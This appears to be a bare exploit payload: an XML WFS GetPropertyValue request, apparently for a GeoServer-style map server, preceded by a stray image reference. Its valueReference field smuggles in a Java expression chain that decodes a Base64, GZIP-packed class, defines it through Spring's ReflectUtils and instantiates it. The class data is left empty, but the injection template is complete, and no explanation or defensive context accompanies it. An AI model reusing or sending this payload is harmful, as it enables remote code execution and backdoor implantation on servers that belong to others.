 <wfs:GetPropertyValue service='WFS' version='2.0.0' xmlns:topp='http://www.openplans.org/topp' xmlns:fes='http://www.opengis.net/fes/2.0' xmlns:wfs='http://www.opengis.net/wfs/2.0'> <wfs:Query typeNames='tiger:poi'/> <wfs:valueReference>newInstance(org.springframework.cglib.core.ReflectUtils.defineClass('org.springframework.expression.dXZYzwrx',org.springframework.util.StreamUtils.copyToByteArray(java.util.zip.GZIPInputStream.new(java.io.ByteArrayInputStream.new(org.springframework.util.Base64Utils.decodeFromString('')))),getContextClassLoader(java.lang.Thread.currentThread()),getProtectionDomain(java.lang.Class.forName('org.springframework.expression.ExpressionParser')),java.lang.Class.forName('org.springframework.expression.ExpressionParser')))</wfs:valueReference> </wfs:GetPropertyValue>